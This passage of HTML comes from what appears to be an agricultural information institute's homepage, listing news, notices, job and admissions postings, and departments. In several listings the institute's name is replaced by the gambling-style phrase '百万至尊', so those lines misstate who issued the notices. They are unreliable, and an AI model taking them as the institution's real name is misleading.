                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">坦桑尼亚畜牧与渔业部副常务秘书一行访问信息所
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    11月24日，坦桑尼亚畜牧与渔业部副常务秘书Edwin Paul Mhede教授、坦桑尼亚畜牧研究所所长Erick Vitus Ko...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/35d06b5a86d94c03ace0f893be3d9207.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">25</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所《2025全球农业科技热点前沿》等3份报告在杭正式发布
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    2025年11月21日，由中国农学会主办，百万至尊、农业经济与发展研究所等多家单位承办的第十二届中国现代农业发展...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/9becbf8e8ee04c8b99dd565bf00d7e24.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">21</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">2025年中国农业科学院电子资源培训成功举办
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为提升我院科研人员及研究生的信息素养与文献利用效率，2025年11月21日，国家农业图书馆和中国农业科学院研究生院联合举办2025年...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/243b8304a5504ecba84fc2da19c8f7b6.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">21</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所成功召开金砖国家农业科技合作与贸易互联互促研讨会
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    2025年11月19日，信息所召开金砖国家农业科技合作与贸易互联互促研讨会。会议由代辛副所长主持，农业农村部贸促中心彭廷军主任、浙江...
                                   </span>
                                </span>
                              </a></li>
                          </ul>
                      </div>
                      <!--切换结束 3--> 

                      <!--切换开始 4-->
                      <div class="tabListBox">
                          <ul class="list2">
                          		<li><a href="xwdt/zhdt/f09944db166441b68b5e16f8236f2b4c.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">07</span>
                                   <span class="month gp-f16">2026/01</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所召开“二上”预算编制宣讲会
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为进一步提升信息所部门预算编制效率和质量，把握相关要求，为预决算编制打牢基础，信息所财务资产处于12月29日上午召开“二上”预算编制...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/5023a6e564a44eaf90ff1c96179dabdd.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">26</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所召开年底结账规范与审计风险防控政策宣讲会
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为切实做好年底财务结账工作，有效防范审计风险，确保财务工作合法合规、有序推进，2025年11月20日（星期四）下午，信息所财务资产处...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/5af80d94623145d0b5801b3480c29c4d.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">21</span>
                                   <span class="month gp-f16">2025/11</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所召开资产管理政策宣讲会
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为进一步规范信息所国有资产管理，做好2025年资产盘点工作，信息所财务资产处于11月5日下午召开资产管理政策宣讲会。 
会上，财务资...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/79b55e1b7d6442f28a942e1489cba381.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">30</span>
                                   <span class="month gp-f16">2025/10</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所开展综合政务能力建设交流会
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    10 月 28 日，信息所办公室组织开展综合政务能力建设交流会，旨在进一步提升政务工作规范化水平，加强制度执行力，夯实办公室人员业务...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/162e6f475d0e4974ad01e5a90b6a54b5.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">24</span>
                                   <span class="month gp-f16">2025/10</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所与农科院幼儿园联合举办“人工智能与无人牧场”科普活动
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    10月21日，信息所举办“人工智能与无人牧场”系列科普活动。此次活动是专门为农科院幼儿园大班小朋友举办，共200余小朋友参加。 
生...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/c87bbc0ee45b4644ad412625f9a7ba29.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">28</span>
                                   <span class="month gp-f16">2025/08</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">探秘智慧牧场 少年奔向星辰
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    8月23日，信息所、北京科普发展与研究中心、中国农科院科协等单位联合举办“人工智能与无人牧场”系列科普活动。信息所副所长代辛、北京科...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/85bc70ceb37c4d83a8e2bdb4b400efce.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">31</span>
                                   <span class="month gp-f16">2025/07</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">数字赋能 国家农业图书馆研学助力青少年农耕文明传承
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    7月31日，国家农业图书馆面向交大嘉园社区少年志愿者服务队的学生代表开展以“探秘国家农业图书馆--了解农耕四季”为主题的研学科普活动...
                                   </span>
                                </span>
                              </a></li>
                          </ul>
                      </div>
                      <!--切换结束 4-->

                      <!--切换开始 5-->
                      <div class="tabListBox">
                          <ul class="list2">
                          		<li><a href="xwdt/zhdt/c868f00366f8466a8a2d4baee2c097c0.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">04</span>
                                   <span class="month gp-f16">2026/01</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">擘画“十五五”&nbsp;奋进强国之路
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为深入学习贯彻党的二十届四中全会精神，引导党员干部准确把握全会核心要义，推动中心工作，2025年12月24日，党委书记刘继芳以《党的...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/9fcece970c6b435185b170db6ac3f413.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">30</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所青工委召开青年理论学习讲堂
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
     
 12月26日，为促进青年职工理论素养与前沿视野的提升，信息所青工委联合青年理论学习小组，共同举办全所青年学习讲堂。本次活动由信...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/073a8f0c5132471485fcc1c832407c64.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">25</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">第四党支部开展“深入贯彻中央八项规定精神 学思践悟习近平法治思想”主题党日活动
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为深学细悟习近平法治思想，坚决贯彻落实中央八项规定及其实施细则精神，筑牢党员干部拒腐防变思想防线，2025年12月19日，第四党支部...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/64e9316c73ef4c4686c7d2c80b7088c7.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">19</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所第七党支部开展“铭记抗战历史 凝聚奋进力量”爱国主义主题党日活动
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    为深切缅怀抗战先烈、弘扬伟大抗战精神，进一步加强爱国主义教育，2025年12月17日，信息所第七党支部前往位于北京丰区台宛平城内的中...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/514b95a4cfa149188007ce22b8824eba.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">10</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所第十一党支部与山西农大软件学院党支部开展“协同创新聚合力 太行精神砺初心”
联学共建活动
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    12月4日-5日，信息所第十一党支部与山西农业大学软件学院党支部开展“协同创新聚合力 太行精神砺初心”联学共建活动。 
在晋中太谷校...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/05b25d5d0842454ebca1f96c0c90676d.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">09</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">信息所青年理论学习小组调研报告获院三等奖
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    2025年6月，中国农业科学院团委部署开展年轻干部“关键小事”、“根在基层”调研活动，旨在组织年轻干部小切口小角度提出调研课题、开展...
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="xwdt/zhdt/90830ff704b84eb2a26620820b6401f0.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">02</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">孙坦副院长主持召开信息所业务调研座谈会锚定七大重点绘就发展蓝图
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    11月27日至28日，孙坦副院长主持召开信息所业务调研座谈会，信息所在家所领导、事业部主任、各业务部门负责人、核心业务骨干及职能部门...
                                   </span>
                                </span>
                              </a></li>
                          </ul>
                      </div>
                      <!--切换结束 5-->
<!--切换开始 6-->
                      <div class="tabListBox">
                          <ul class="list2">
                          		<li><a href="https://www.caas.cn/xwzx/mtxw/f87db17bce444617b7d4a3d853c2618a.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">07</span>
                                   <span class="month gp-f16">2026/01</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[工人日报]放牧机器人“慧眼识牛”技术被攻克
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="https://app.cctv.com/special/m/livevod/index.html?vtype=2&guid=0f578624a1694cd5b0d1699643c3034b&vsetId=C11346" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">05</span>
                                   <span class="month gp-f16">2026/01</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[CCTV-2]《天下财经》节前看市场 全国水果供应充足 柑橘类水果价格下降
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="https://www.caas.cn/xwzx/mtxw/ef49a234425a46f9a76e855f240edec0.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">05</span>
                                   <span class="month gp-f16">2026/01</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[中国科学报]四足放牧机器人已装上“慧眼”
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="https://www.caas.cn/xwzx/spnk/mtsp/399f42edd7744fa0898916f8efacf31d.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">04</span>
                                   <span class="month gp-f16">2026/01</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[CCTV-2]《天下财经》农业农村部：2025年12月份全国蔬菜价格环比上涨2.4%
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="https://www.caas.cn/xwzx/mtxw/b54236f0b46a45fcaf010e1988974ca7.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">29</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[中国三农报道]西红柿价格创年内新高 波动或持续至春节后
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="https://www.caas.cn/xwzx/mtxw/01eb7bdc776b4d388615a8505c0b9c2d.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">29</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[农民日报]AI赋能 引领京津冀蔬菜产业决策数智升级
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          		<li><a href="https://www.caas.cn/xwzx/mtxw/e1bc99e2bdb248a9bbc5037dd70e2361.htm" target="_blank">
                                <span class="listDate gp-title gp-bold">
                                   <span class="day gp-f38">17</span>
                                   <span class="month gp-f16">2025/12</span>
                                </span>
                                <span class="listText gp-title">
                                   <span class="listTitle gp-ellipsis gp-f18 gp-bold gp-title">[人民日报海外版]机器人摘番茄，聪明又高效
                                   </span>
                                   <span class="listCon gp-f16 gp-title">
    
                                   </span>
                                </span>
                              </a></li>
                          </ul>
                      </div>
                      <!--切换结束 6-->
                    </div>
             </section>  
            </div>
            <!-- 右 -->
            <div class="gp-fr">
              <section class="tabArticleList tabArticleList2">
                  <div class="tabListTitle2">
                    <div class="tab_menu">
                      <h3 class="til_tab on"><a href="javascript:;">通知公告</a></h3>

                    </div>
                    <div class="tab_more">
                      <a href="tzgg/index.htm" class="more_tab" target="_blank">+ 更多</a>

                    </div>
                  </div>
                    <div class="tabList"> 
                      <!--切换开始 1-->
                      <div class="tabListBox">
                        <ul class="list3">
                        		<li><a href="tzgg/57ef0b8d47ee480db05a0fe54a186b29.htm" target="_blank">
                              <span class="listDate gp-title white">
                                 <span class="day gp-f28 gp-bold">27</span>
                                 <span class="month gp-f12">2025-11</span>
                              </span>
                              <span class="listText gp-title">
                                 <span class="listTitle gp-f18 gp-title">关于公布农业农村部农业大数据重点实验室2025年度开放课题拟资助项目的通知</span>
                              <!--   <span class="read gp-f16">查看详情 > </span>  -->
                              </span>
                            </a></li>
                        		<li><a href="tzgg/92740a17593f4b8985c0d645863310f5.htm" target="_blank">
                              <span class="listDate gp-title white">
                                 <span class="day gp-f28 gp-bold">20</span>
                                 <span class="month gp-f12">2025-10</span>
                              </span>
                              <span class="listText gp-title">
                                 <span class="listTitle gp-f18 gp-title">关于公布农业农村部农业监测预警技术重点实验室2025年度开放课题拟资助项目的通知</span>
                              <!--   <span class="read gp-f16">查看详情 > </span>  -->
                              </span>
                            </a></li>
                        		<li><a href="tzgg/e0174fa80675430bac2e84afe0397840.htm" target="_blank">
                              <span class="listDate gp-title white">
                                 <span class="day gp-f28 gp-bold">29</span>
                                 <span class="month gp-f12">2025-09</span>
                              </span>
                              <span class="listText gp-title">
                                 <span class="listTitle gp-f18 gp-title">关于公布2025年度农业融合出版知识挖掘与知识服务重点实验室开放课题拟资助项目的通知</span>
                              <!--   <span class="read gp-f16">查看详情 > </span>  -->
                              </span>
                            </a></li>
                        		<li><a href="tzgg/d78d78d03e6e49878745ae523f58acc9.htm" target="_blank">
                              <span class="listDate gp-title white">
                                 <span class="day gp-f28 gp-bold">12</span>
                                 <span class="month gp-f12">2025-09</span>
                              </span>
                              <span class="listText gp-title">
                                 <span class="listTitle gp-f18 gp-title">关于农业农村部区块链农业应用重点实验室2025年度开放课题拟资助项目的通知</span>
                              <!--   <span class="read gp-f16">查看详情 > </span>  -->
                              </span>
                            </a></li>
                        </ul>
                      </div>
                      <!--切换结束 1--> 

                      <!--切换开始 2-->

                      <!--切换结束 2--> 
                    </div>
              </section>

              <section class="tabArticleList tabArticleList3">
                  <div class="tabListTitle2 tabListTitle3">
                    <div class="tab_menu">
                      <h3 class="til_tab on"><a href="javascript:;">招聘信息</a></h3>
                      <h3 class="til_tab"><a href="javascript:;">招生信息</a></h3>
                    </div>
                    <div class="tab_more">
                      <a href="zpxx/index.htm" class="more_tab" target="_blank">+ 更多</a>
                      <a href="yjspy/zsxx/index.htm" class="more_tab" target="_blank">+ 更多</a>
                    </div>
                  </div>
                    <div class="tabList"> 
                      <div class="tabListBox">
                        <ul class="list4  gp-f18">
                        		<li><a href="zpxx/7b2890754fcc43f0ba0f8eb1d3dca4ed.htm" target="_blank">
                              中国农业科学院2026年度第一批统一公开招聘公告——百万至尊
                              <span class="listDate">【12-25】</span>
                            </a></li>
                        		<li><a href="zpxx/8664a5e8ab5349d39789ab902d013430.htm" target="_blank">
                              百万至尊2025年高层次人才招聘公告
                              <span class="listDate">【07-02】</span>
                            </a></li>
                        		<li><a href="zpxx/dde850ec87594ad083fea570d0dba31a.htm" target="_blank">
                              百万至尊2025年度博士后研究人员招收公告
                              <span class="listDate">【05-28】</span>
                            </a></li>
                        		<li><a href="zpxx/f2a7535650c44214a3e329d8a285f52b.htm" target="_blank">
                              中国农业科学院2025年博士后招收公告
                              <span class="listDate">【11-18】</span>
                            </a></li>
                        		<li><a href="zpxx/b104fe5e930643b9bff9df3b458492b5.htm" target="_blank">
                              百万至尊数字图书馆部编制外聘用人员招聘公告
                              <span class="listDate">【09-28】</span>
                            </a></li>
                        </ul>
                      </div>
                      <div class="tabListBox">
                        <ul class="list4  gp-f18">
                        		<li><a href="yjspy/zsxx/15bd72da0c2c4e72b7c996e17b207353.htm" target="_blank">
                              百万至尊2026年博士研究生招生信息
                              <span class="listDate">【01-15】</span>
                            </a></li>
                        		<li><a href="yjspy/zsxx/d13a086f90ab49a6bde55d90d3eb5e9a.htm" target="_blank">
                              百万至尊2025年下半年研究生学位论文答辩安排公示
                              <span class="listDate">【11-10】</span>
                            </a></li>
                        		<li><a href="yjspy/zsxx/6ad1758059214412ae673152b2217632.htm" target="_blank">
                              百万至尊2026年接收推荐免试研究生复试工作方案
                              <span class="listDate">【09-15】</span>
                            </a></li>
                        		<li><a href="yjspy/zsxx/459c4815dddd46abb0a64992bd4ae9cd.htm" target="_blank">
                              百万至尊2026年接收推荐免试研究生公告
                              <span class="listDate">【07-25】</span>
                            </a></li>
                        		<li><a href="yjspy/zsxx/da8dfac7b3b541708040706dfc0c3558.htm" target="_blank">
                              百万至尊2025年博士研究生拟录取名单公示（第二轮补充报名）
                              <span class="listDate">【06-13】</span>
                            </a></li>
                        </ul>
                      </div>
                    </div>
              </section>  
            </div>  
             
        </div>
     </div>


     <div class="wrap_mode2">
        <div class="mode2 gp-container gp-clearFix">
           <div class="articleTitle1">
              <a class="title gp-f20 gp-bold">业务部门</a>
           </div>
           <div class="articleList2 gp-f18">
                <ul class="wraplist5 gp-avg-md-5">
                	
                	  

	               
                    
                <li><div>
              	<div class="listTitle">
                <a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/index.htm" class="title1 gp-title gp-f16" target="_blank">农业发展研究事业部</a>
                <a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/index.htm" class="title2 gp-title gp-f14" target="_blank">（科技政策协调办公室）</a>
                </div>

              <dl class="list5">
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/gjqbyjs/index.htm" target="_blank">国际情报研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/nyjcyjyjzx/index.htm" target="_blank">农业监测预警研究中心</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/kjqbyjzx/index.htm" target="_blank">科技情报研究中心</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/nyfxglyjzx/index.htm" target="_blank">农业风险管理研究中心（农业电子商务研究中心）</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyfzyjsyb/nycyaqyjs/index.htm" target="_blank">农业产业安全研究室</a></dd>
              </dl>
              </div></li>



	               
                    
                <li><div>
              	<div class="listTitle">
                <a href="bsgk/zzjg/zxbgs/ywbm_dsjywlsyb/index.htm" class="title1 gp-title gp-f16" target="_blank">大数据与网络事业部</a>
                <a href="bsgk/zzjg/zxbgs/ywbm_dsjywlsyb/index.htm" class="title2 gp-title gp-f14" target="_blank">（信息化工作协调办公室）</a>
                </div>  

              <dl class="list5">
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_dsjywlsyb/wlzx/index.htm" target="_blank">网络中心</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_dsjywlsyb/kxsjyjs/index.htm" target="_blank">科学数据研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_dsjywlsyb/nydsjwjyjs/index.htm" target="_blank">农业大数据挖掘研究室</a></dd>
              </dl>
              </div></li>



	               
                    
                <li><div>
              	<div class="listTitle">
                <a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/index.htm" class="title1 gp-title gp-f16" target="_blank">农业信息技术事业部</a>
               <a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/index.htm" class="title2 gp-title gp-f14" target="_blank">（农业信息技术应用管理办公室）</a>
                </div>

              <dl class="list5">
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/znnyjsyjs/index.htm" target="_blank">智能农业技术研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/sznyyjs/index.htm" target="_blank">数字农业研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/stnyxxfwyjs/index.htm" target="_blank">生态农业信息服务研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/qklnyyyyjs/index.htm" target="_blank">区块链农业应用研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/nczjdyjs/index.htm" target="_blank">农村宅基地研究室</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nyxxjssyb/sjgzyyyjs/index.htm" target="_blank">视觉感知应用研究室</a></dd>
              </dl>
              </div></li>



	               
                    
                <li><div>
              	<div class="listTitle">
                <a href="bsgk/zzjg/zxbgs/ywbm_gjtsgsyb/index.htm" class="title1 gp-title gp-f16" target="_blank">国家农业图书馆事业部</a>
                <a href="bsgk/zzjg/zxbgs/ywbm_gjtsgsyb/index.htm" class="title2 gp-title gp-f14" target="_blank">（国家科技图书文献中心业务办公室）</a>
                </div>

              <dl class="list5">
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_gjtsgsyb/sztsgb/index.htm" target="_blank">数字图书馆部</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_gjtsgsyb/zyjsb/index.htm" target="_blank">资源建设与服务部</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_gjtsgsyb/wxxxzxfwb/index.htm" target="_blank">学科咨询服务部</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_gjtsgsyb/wxdsjyjb/index.htm" target="_blank">文献大数据研究部</a></dd>
              </dl>
              </div></li>



	               
                    
                <li><div>
              	<div class="listTitle">
                <a href="bsgk/zzjg/zxbgs/ywbm_nycbyqkcbsyb/index.htm" class="title1 gp-title gp-f16" target="_blank">农业传播与期刊出版事业部</a>
                <a href="bsgk/zzjg/zxbgs/ywbm_nycbyqkcbsyb/index.htm" class="title2 gp-title gp-f14" target="_blank">（农业传播与期刊平台管理办公室）</a>
                </div>            	

              <dl class="list5">
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nycbyqkcbsyb/zgnykxqkfzzx/index.htm" target="_blank">卓越期刊与评价中心</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nycbyqkcbsyb/qkyszcbzx/index.htm" target="_blank">学术期刊与数字出版中心</a></dd>
	                    		<dd><a href="bsgk/zzjg/zxbgs/ywbm_nycbyqkcbsyb/xyqkyscfzzx/index.htm" target="_blank">行业期刊与科技传播中心</a></dd>
              </dl>
              </div></li>



	               
                    

                 <li><div>
              	<div class="listTitle">
                 <a href="bsgk/zzjg/zxbgs/hwzxbgs/index.htm" class="title1 gp-title gp-f16" target="_blank">海外中心办公室</a>
        
                </div> 
                </div></li>



                	
                </ul>
           </div>
        </div>
     </div>

     <div class="wrap_mode3">
        <div class="mode3 gp-container gp-clearFix">
           <div class="gp-fl">
              <div class="articleTitle1">
                  <a class="title gp-f20 gp-bold">文化建设</a>
               </div>
               <ul class="list6 gp-avg-xs-2">
               		<li><a href="dqyd/whjs/a14a4d054e004c938fdf466aadb8c177.htm" target="_blank">
                   <span class="gp-img-responsive"><img src="images/2024-03/cdf1c0c1c39b45e883ce57ba20d85da5.jpg"></span>
                 </a></li>
               		<li><a href="xwdt/zhdt/4f1fb816ea7d4e058ac64b2a3cdb4b5d.htm" target="_blank">
                   <span class="gp-img-responsive"><img src="images/2022-09/9d09a3869fc14b5e8dc70444e637b420.jpg"></span>
                 </a></li>
               		<li><a href="dqyd/whjs/b036259edc87432ca343177c2adfdb1f.htm" target="_blank">
                   <span class="gp-img-responsive"><img src="images/2022-07/d0d99cc1dac24a53ac7df108f80df43c.jpg"></span>
                 </a></li>
               		<li><a href="https://aii.caas.cn/ztzl/kjyqzt/zzccky/index.htm" target="_blank">
                   <span class="gp-img-responsive"><img src="images/2022-05/d79aad24a29e4f52a8ae951e1a807acd.jpg"></span>
                 </a></li>
                 
               </ul>
           </div>
<!--
           <div class="gp-fr">
              <div class="articleTitle1">
                  <a class="title gp-f20 gp-bold">快速通道</a>
               </div>
              <ul class="list6 gp-avg-xs-2">

               	 <li><a href="yjspy/dsjs/index.htm" target="_blank">
                   <span class="gp-img-responsive"><img src="images/2022-04/8a9d4670f262467a9b32561799113a3a.jpg"></span>
                 </a></li>
               	 <li><a href="bsgk/zzjg/zxbgs/hwzxbgs/index.htm" target="_blank">
                   <span class="gp-img-responsive"><img src="images/海外农业研究中心.jpg"></span>
                 </a></li>
               </ul>
           </div>
-->
        </div>
     </div>

     <div class="wrap_mode4">
       <div class="mode4 gp-container">
<div class="articleTitle1">
             <a class="title gp-f20 gp-bold">信息化应用</a>
          </div>
          <ul class="list8">
            <li><a href="https://i.caas.cn/"  style="background: url(images2022/iconbg6.png) no-repeat center;"  target="_blank">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon6.png"></span>
                <span class="listTitle gp-bold gp-f18">数字农科院系统</span>
              </span>
            </a>
<!--<span style="background: url(images2022/iconbg6.png) no-repeat center;">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon6.png"></span>
                <span class="listTitle gp-bold gp-f18">数字农科院
                   <span class="listCon"><a href="https://i.caas.cn/" target="_blank">办公区</a>  <a href="https://vpn.caas.cn/" target="_blank">出差/在家</a></span>
                </span>
              </span>
            </span>-->
</li>
            <li><a href="https://mail.caas.cn/" style="background: url(images2022/iconbg7.png) no-repeat center;" target="_blank">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon7.png"></span>
                <span class="listTitle gp-bold gp-f18">电子邮件系统</span>
              </span>
            </a></li>
            <li><a href="https://eservice.caas.cn/xxhptywyfw/mhwzjq/index.htm" style="background: url(images2022/iconbg8.png) no-repeat center;" target="_blank">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon8.png"></span>
                <span class="listTitle gp-bold gp-f18">门户网站群</span>
              </span>
            </a></li>
            <li><a href="https://www.caas.cn/caasysp/" style="background: url(images2022/iconbg9.png) no-repeat center;" target="_blank">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon9.png"></span>
                <span class="listTitle gp-bold gp-f18">CAAS云视频</span>
              </span>
            </a></li>
